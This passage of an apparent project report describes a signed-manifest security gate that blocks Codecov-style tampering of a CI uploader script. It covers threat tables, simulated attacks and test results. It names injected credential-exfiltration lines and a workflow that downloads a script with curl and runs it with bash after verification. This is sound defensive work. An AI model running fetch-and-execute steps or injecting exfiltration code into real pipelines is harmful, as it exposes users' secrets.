- name: Download vendor uploader
run: |
curl -sO https://dist.vendor.example/uploader.sh
curl -sO https://dist.vendor.example/uploader.sh.manifest.json
curl -sO https://dist.vendor.example/uploader.sh.provenance.json
- name: Supply-chain security gate # exit 1 stops the job here
run: python ci/security_gate.py --artifact uploader.sh --manifest uploader.sh.manifest.json
- name: Run verified uploader
run: bash uploader.sh

5.10 Audit Log and Dashboard
CREATE TABLE IF NOT EXISTS audit_logs (
id INTEGER PRIMARY KEY AUTOINCREMENT,
timestamp TEXT NOT NULL, artifact TEXT NOT NULL, version TEXT NOT NULL,
sha256 TEXT NOT NULL, key_id TEXT NOT NULL,
verification_result TEXT NOT NULL, -- PASS, BLOCKED, REVOKED, HASH_MISMATCH,
-- INVALID_SIGNATURE, UNAUTHORIZED_KEY
user_process TEXT NOT NULL, action TEXT NOT NULL, -- SIGN_RELEASE, DEPLOY, BLOCK
rejection_reason TEXT
);
Every signing attempt and verification outcome is recorded with its timestamp, artifact, version, digest, key ID, result, process and reason. The Flask dashboard (python dashboard/app.py, http://127.0.0.1:5000) shows the total events, legitimate deploys, attacks blocked and false-acceptance rate. It also shows the audit trail, the current revocation list and a Verify Legitimate Artifact button that runs the verifier live (Figure 7.1).

5.11 Implementation Details
Table 5.6: Technology stack
Layer | Technology
Language | Python 3.10+ (validated on 3.11)
Cryptography | PyCA cryptography [17]: Ed25519, PEM / PKCS#8 / SubjectPublicKeyInfo; hashlib SHA-256
Data | JSON (manifest, provenance, CRL); SQLite (audit log)
CI/CD | Command-line gate with exit codes
Dashboard | Flask + Bootstrap 5

secure-supply-chain/
├── vendor/ build.py, sign.py, key_manager.py
├── verifier/ verify.py, manifest.py, policy.py
├── artifacts/ uploader.sh, uploader.sh.manifest.json, uploader.sh.provenance.json
├── attack_simulation/ tamper.py, revoked_key_test.py
├── ci/ security_gate.py
├── audit/ audit_logger.py, supply_chain_audit.db
├── dashboard/ app.py
├── keys/ <key_id>_priv.pem, <key_id>_pub.pem, revoked_keys.json
├── tests/ test_supply_chain.py
├── docs/ architecture.md, threat_model.md, ...
├── demo.py requirements.txt README.md
How to run (after pip install -r requirements.txt):
python demo.py -i # 14-step live demonstration (Enter between steps)
python tests/test_supply_chain.py # nine required test cases + metrics
python attack_simulation/tamper.py # Scenario 2: Codecov-style tampering
python attack_simulation/revoked_key_test.py # Scenarios 3 and 4: rogue / revoked keys, replay
python ci/security_gate.py # CI gate on the legitimate release (exit 0)
python dashboard/app.py # dashboard at http://127.0.0.1:5000

5.12 Attack Simulation Design
All attacks run locally against the files in artifacts/. tamper.py backs up the genuine uploader, appends a Codecov-style exfiltration line, runs the customer verifier and restores the original. Its payload only targets the loopback address 127.0.0.1, and it is never executed; the file is only hashed and verified.
Table 5.7: Attack scenarios
Scenario | Attacker action | Expected outcome
1 Legitimate release | None: build → hash → sign → verify | PASS → DEPLOY
2 Codecov-style tampering | Credential-exfiltration line appended to uploader.sh after signing | HASH_MISMATCH → BLOCK
3A Rogue key | Attacker generates a key and signs as "Attacker Impersonator" | UNAUTHORIZED_KEY → BLOCK
3B Revoked key | Release signed with a leaked key that the vendor revoked | Signer refuses; verifier returns REVOKED → BLOCK
4 Replay / downgrade | Manifest claims blacklisted version 0.8.0 | BLOCKED (revoked version)
Manifest forgery | Manifest field changed without re-signing | INVALID_SIGNATURE → BLOCK

CHAPTER 6
SECURITY ANALYSIS

6.1 How the Design Withstands the Original Attack Vector
Table 6.1: Replaying the Codecov attack against the design
Stage of the Codecov attack | Outcome with our system
Storage credential leaked | Write access to storage does not let the attacker sign. Customers accept only manifests signed with the vendor's private key (HSM/KMS in production).
Uploader modified in the bucket | The recomputed SHA-256 no longer matches the signed manifest: HASH_MISMATCH, pipeline blocked (Test 2, Scenario 2).
Attacker also edits the manifest hash | Any change to the manifest breaks the Ed25519 signature: INVALID_SIGNATURE (Test 6).
Attacker signs with a key of their own | The key ID and signer are not in the admission policy: UNAUTHORIZED_KEY (Tests 4 and 8, Scenario 3A).
Attacker uses a leaked vendor key | Once the key is in the revocation list, the signer refuses it and the verifier returns REVOKED (Test 5, Scenario 3B).
Served over valid HTTPS | Irrelevant to the decision: trust comes from the signature, not the server or channel.
Script executed in customer CI | The gate runs before execution and exits with 1, so the script never runs.
Undetected for about two months | Detection is automatic on every download in every pipeline, and each block is logged.

6.2 Threat Model (STRIDE)
Threats were identified with the STRIDE method [11] (Spoofing, Tampering, Repudiation, Information disclosure, Denial of service, Elevation of privilege).
Table 6.2: STRIDE threat model
Asset | Threat | Attack | Vulnerability | Security control | Expected result
Artifact (uploader.sh) | Tampering | Inject exfiltration code in bucket/CDN | Implicit trust in downloads | SHA-256 vs signed manifest | HASH_MISMATCH → BLOCK
Build pipeline | Tampering, EoP | Inject code during build | Unverified build output | Provenance: approved repo, tests passed, artifact digest | BLOCKED / PROVENANCE_MISMATCH
Storage bucket | Tampering | Overwrite release with stolen HMAC key | Storage write = release authority | Ed25519 signature decouples trust from storage | HASH_MISMATCH / INVALID_SIGNATURE
Private signing key | Info. disclosure → Spoofing | Key leaked | Key in plain file | HSM/KMS (production), CRL revocation | REVOKED → BLOCK
Signer identity | Spoofing | Sign with rogue key or fake signer | Any signature accepted | Allowed key IDs, trusted signers, trusted keystore | UNAUTHORIZED_KEY
Network channel | Tampering, Info. disclosure | Man-in-the-middle during download | Plain HTTP | TLS 1.3 transport + signature check | Any change caught by signature/digest
Old release | Tampering (replay) | Serve vulnerable older version | No version policy | Revoked versions, minimum version | BLOCKED
Manifest | Tampering | Edit hash, version, timestamp | Unsigned metadata | Ed25519 over canonical manifest | INVALID_SIGNATURE
Audit evidence | Repudiation | Deny a deployment happened | No record | SQLite audit log of every decision | Logged and visible on dashboard
Gate availability | Denial of service | Break or skip verification | Fail-open gate | Fail-closed: any error → BLOCK | No unverified deploy

6.3 Strength of the Cryptography
- Ed25519: about 128-bit security; forging a signature without the private key is computationally infeasible [5].
- SHA-256: 128-bit collision resistance and 256-bit pre-image resistance [4].
- TLS 1.3: forward-secret ECDHE key exchange and AEAD ciphers; legacy algorithms removed [8].
- Canonical serialisation guarantees that the exact bytes signed are the bytes verified.

6.4 Residual Risks
- Stolen key before revocation: until a leaked key is revoked, signatures made with it are valid. Mitigations are HSM/KMS storage, restricted signing access and fast revocation.
- Unsigned side files: the provenance file and the CRL are plain JSON. The provenance's link to the artifact is checked (stage 6), but its other fields and the CRL are not signed, so an attacker with access to the customer's copy could alter them. Future work signs both.
- Malicious source before build (SolarWinds-style [13]): a signature proves who released a file, not that its source is benign. Provenance and code review reduce this risk.
- Prototype key storage: demo keys are unencrypted PEM files; production must use an HSM or cloud KMS.

CHAPTER 7
SYSTEM TESTING

7.1 Testing Strategy
- Automated test suite (tests/test_supply_chain.py): the nine required cases, each built on a freshly signed release, with measured latency, detection rate and false-acceptance rate.
- Attack simulations (attack_simulation/tamper.py, revoked_key_test.py): end-to-end Codecov-style tampering, rogue and revoked keys, and replay.
- CI gate (ci/security_gate.py): exit code checked for a legitimate and a tampered release.
- Live demonstration (demo.py): the 14-step protocol, with the audit log and dashboard as evidence.

7.2 Test Cases and Results
Table 7.1: Results of the nine required test cases
Test | Attack / condition | Expected | Actual (status code) | Status
1 | Valid artifact | PASS | PASS | PASS
2 | Modified artifact: one line appended after signing | BLOCK | BLOCKED (HASH_MISMATCH) | PASS
3 | Invalid signature: signature bytes corrupted | BLOCK | BLOCKED (INVALID_SIGNATURE) | PASS
4 | Wrong public key: manifest points to another key | BLOCK | BLOCKED (UNAUTHORIZED_KEY) | PASS
5 | Revoked key: key listed in the CRL | BLOCK | BLOCKED (REVOKED) | PASS
6 | Modified manifest: timestamp changed, not re-signed | BLOCK | BLOCKED (INVALID_SIGNATURE) | PASS
7 | Replay of old version: blacklisted 0.8.0 | BLOCK | BLOCKED (revoked version) | PASS
8 | Unauthorised signing attempt: signer not trusted | BLOCK | BLOCKED (UNAUTHORIZED_KEY) | PASS
9 | Valid new release v1.0.1 signed with new key v2 | PASS | PASS | PASS

The status codes were confirmed from the audit database entries written by each test.

7.3 Attack Simulation Results
Table 7.2: Attack simulation and gate results
Simulation | Gate verdict | Status code / evidence
Scenario 2: Codecov-style tampering (tamper.py) | BLOCKED | HASH_MISMATCH: expected df75af21…20efd7, computed 26dd3955…0ab4a5
Scenario 3A: rogue attacker key | BLOCKED | UNAUTHORIZED_KEY: signer "Attacker Impersonator" not trusted
Scenario 3B: revoked (leaked) vendor key | BLOCKED | Signer refused (SIGNING_BLOCKED); verifier REVOKED
Replay / downgrade (Test 7) | BLOCKED | Version 0.8.0 is on the revoked-versions list
CI gate, legitimate release | ALLOWED / DEPLOY | Exit code 0, status PASS (1.16 ms)
CI gate, tampered release | BLOCKED / ABORT | Exit code 1

7.4 Performance and Reliability Metrics
Table 7.3: Measured results
Metric | Result
Test cases passing expected verdict | 9 / 9 (100 %)
Attack / tamper detection rate | 7 / 7 (100 %)
False acceptance rate (target 0) | 0 / 7 (0.00 %)
False rejection of legitimate releases | 0 / 2
Mean verification latency (nine tests) | 1.89 ms (validation run, Python 3.11)
Single verification in the live demo / CI gate | 0.61 ms / 1.16 ms

Verification adds only milliseconds, which is negligible compared with a CI job that takes minutes. Mandatory verification on every run is therefore practical. Exact timings vary by machine.

7.5 Live Demonstration and Dashboard
demo.py follows the 14-step protocol. It explains the attack and shows the architecture. It then displays the legitimate artifact, generates its SHA-256 digest and Ed25519 signature, and verifies it (PASS). Next it adds an exfiltration line and verifies again, showing the SHA-256 mismatch and the gate blocking deployment. Finally it shows the audit log, demonstrates key revocation, restores the artifact and shows PASS again. The tampered-artifact stage of our run printed:
[STEP 9/14] DETECTING CRYPTOGRAPHIC INCONSISTENCIES
[!] Manifest Stated SHA-256: df75af217693138c87998f1a52624226eb6c96b59b22bd9b91b911a1bf20efd7
[!] Recalculated SHA-256: 702d3514408aaabcc8a0b8c33d7c5bb66bff5dbf958fc9b60bad71ee26c3fdbb
[STEP 10/14] INTEGRITY & SIGNATURE FAILURE ANALYSIS
[!] Gate Status Code: HASH_MISMATCH
[STEP 11/14] CI/CD ZERO-TRUST SECURITY GATE ACTION
[GATE ENFORCEMENT: DEPLOYMENT BLOCKED]
Supply-chain integrity breached. Execution halted with exit code 1.

Figure 7.1: Flask dashboard: KPIs, audit trail, revocation list and live verifier

CHAPTER 8
INNOVATION AND APPLICATION RELEVANCE

8.1 Beyond a Basic Hash Checker
Table 8.1: Comparison with a checksum-based approach
Capability | Published checksum | Our system
Detects a modified artifact | Only if checked, and only if the checksum is authentic | Always: SHA-256 inside an Ed25519-signed manifest
Survives a compromised storage bucket | No: checksum can be replaced | Yes: attacker cannot sign
Rejects unknown or rogue signers | No | Yes: trusted signers and allowed key IDs
Handles leaked keys | No | Yes: key revocation list checked by signer and verifier
Blocks replay of vulnerable versions | No | Yes: revoked versions and minimum version
Ties the release to its build | No | Yes: SLSA-style provenance, approved repository
Automatic enforcement | Manual | CI gate with exit codes
Evidence and visibility | None | SQLite audit log and dashboard

8.2 Novel Elements
- Continuous Software Supply-Chain Security Gate: build → hash → provenance → sign → publish → verify (CRL → policy → signature → digest → provenance) → deploy or block, enforced automatically with no manual checksum step.
- Two-sided revocation: the signer refuses to use a revoked key, and every verifier rejects manifests from it.
- Zero-trust admission policy that combines cryptographic checks with organisational rules: approved signer, key, version floor, revoked versions, approved source repository and build-test status.
- Observability: every decision is stored and visualised, turning silent failures like the two-month Codecov gap into visible events.

8.3 Industry Alignment
The design follows the direction the industry took after Codecov and SolarWinds. US Executive Order 14028 (May 2021) [12] required secure development practices and provenance for software sold to the US government. NIST's Secure Software Development Framework (SP 800-218) [9] recommends cryptographically protecting releases and archiving provenance. The OpenSSF SLSA framework [10] defines the provenance format our builder follows. Signing ecosystems such as Sigstore [14] and The Update Framework's key-compromise resilience [15] target the same problem at scale. Our prototype's building blocks (signed manifest, revocation, policy gate) map directly onto these tools.

8.4 Cost and Feasibility
- Software cost: zero; all components are open source (Python, PyCA cryptography, SQLite, Flask).
- Runtime cost: milliseconds per verification.
- Operational cost: one signing key in a cloud KMS or HSM, a key-rotation procedure, and one gate step per customer pipeline.
- Adoption: customers add a single command before running a vendor tool. Vendors add a signing step to their release job.

8.5 Relevance to Other Incidents
The mechanism applies wherever distributed code can be altered after release, such as compromised mirrors, CDN-hosted install scripts and self-updating agents. Its boundary should be stated honestly. When malicious code is inserted before signing, as in SolarWinds (2020) [13], a signature alone cannot help. Our build provenance and security-test flag are the first step towards addressing that case.

CHAPTER 9
CONCLUSION
The Codecov incident showed that one leaked storage credential, combined with customers executing an unverified script inside privileged CI environments, can expose secrets across many organisations for months, even when every download uses HTTPS. The root problem was the absence of mandatory, automatic verification of both integrity and authenticity.
Our Cryptographically Verified Software Supply Chain closes that gap. The vendor signs a canonical release manifest carrying the artifact's SHA-256 digest with Ed25519, and records SLSA-style provenance. The customer's security gate checks revocation, admission policy, signature, digest and provenance before anything runs, and it blocks and logs every violation. All nine required test cases passed, every simulated attack was blocked with zero false acceptances, and verification costs about 1.89 ms.

9.1 Limitations
- A leaked key remains usable until it is revoked.
- The CRL, trusted keystore and policy are local, unsigned files; in production they should be signed by a vendor root key and distributed with freshness guarantees.
- The provenance file is referenced by name, but its digest is not inside the signed manifest.
- Prototype private keys are stored as unencrypted PEM files, rather than in an HSM or cloud KMS.
- Key rotation adds the old key to the CRL, so releases signed with the old key are also rejected; a separate "retired" status would keep older releases valid.
- The audit log is a normal SQLite table: it records every event, but it is not cryptographically tamper-evident.
- Distribution is simulated with a local folder; TLS 1.3 is part of the deployment design rather than the prototype.

9.2 Future Work
- Put the provenance SHA-256 inside the signed manifest, and sign the CRL and trust store with a vendor root key (TUF-style).
- Move signing into a cloud KMS or HSM, and add RBAC plus MFA to the signing service.
- Hash-chain the audit log or publish signatures to a transparency log (Sigstore Rekor).
- Add a real HTTPS (TLS 1.3) artifact registry and package the gate as a reusable GitHub Action.
- Adopt threshold (m-of-n) release signing and SBOM verification.

CHAPTER 10
REFERENCES
[1] Codecov, "Bash Uploader Security Update," Apr. 15, 2021 (updated). [Online]. Available: https://about.codecov.io/security-update/
[2] J. Menn and R. Satter, "Codecov hackers breached hundreds of restricted customer sites - sources," Reuters, Apr. 19, 2021.
[3] HashiCorp, "HCSEC-2021-12 - Codecov Security Event and HashiCorp GPG Key Exposure," HashiCorp Discuss security bulletin, Apr. 2021.
[4] National Institute of Standards and Technology, "Secure Hash Standard (SHS)," FIPS PUB 180-4, Aug. 2015.
[5] S. Josefsson and I. Liusvaara, "Edwards-Curve Digital Signature Algorithm (EdDSA)," IETF RFC 8032, Jan. 2017.
[6] National Institute of Standards and Technology, "Digital Signature Standard (DSS)," FIPS PUB 186-5, Feb. 2023.
[7] A. Rundgren, B. Jordan and S. Erdtman, "JSON Canonicalization Scheme (JCS)," IETF RFC 8785, Jun. 2020.
[8] E. Rescorla, "The Transport Layer Security (TLS) Protocol Version 1.3," IETF RFC 8446, Aug. 2018.
[9] M. Souppaya, K. Scarfone and D. Dodson, "Secure Software Development Framework (SSDF) Version 1.1," NIST SP 800-218, Feb. 2022.
[10] Open Source Security Foundation, "Supply-chain Levels for Software Artifacts (SLSA) Specification v1.0," Apr. 2023. [Online]. Available: https://slsa.dev/spec/v1.0/
[11] A. Shostack, Threat Modeling: Designing for Security. Indianapolis, IN, USA: Wiley, 2014.
[12] Executive Office of the President, "Executive Order 14028: Improving the Nation's Cybersecurity," Federal Register, vol. 86, no. 93, May 12, 2021.
[13] Cybersecurity and Infrastructure Security Agency, "Emergency Directive 21-01: Mitigate SolarWinds Orion Code Compromise," Dec. 2020.
[14] Z. Newman, J. S. Meyers and S. Torres-Arias, "Sigstore: Software Signing for Everybody," in Proc. ACM SIGSAC Conf. Computer and Communications Security (CCS), 2022, pp. 2353-2367.
[15] J. Samuel, N. Mathewson, J. Cappos and R. Dingledine, "Survivable Key Compromise in Software Update Systems," in Proc. 17th ACM Conf. Computer and Communications Security (CCS), 2010, pp. 61-72.
[16] E. Barker, "Recommendation for Key Management: Part 1 - General," NIST SP 800-57 Part 1 Rev. 5, May 2020.
[17] Python Cryptographic Authority, "cryptography" library documentation. [Online]. Available: https://cryptography.io/

